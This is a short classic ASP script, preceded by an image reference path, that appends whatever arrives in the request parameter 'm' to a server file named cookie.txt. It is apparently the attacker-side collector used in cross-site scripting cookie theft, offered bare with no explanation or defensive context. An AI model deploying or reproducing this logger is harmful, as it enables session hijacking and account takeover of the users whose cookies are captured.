 <%
testfile=Server.MapPath("cookie.txt")
msg=Request("m")
set fs=server.CreateObject("scripting.filesystemobject")
set thisfile=fs.OpenTextFile(testfile,8,True,0)
thisfile.WriteLine(""&msg&"")
thisfile.close
set fs=nothing
%>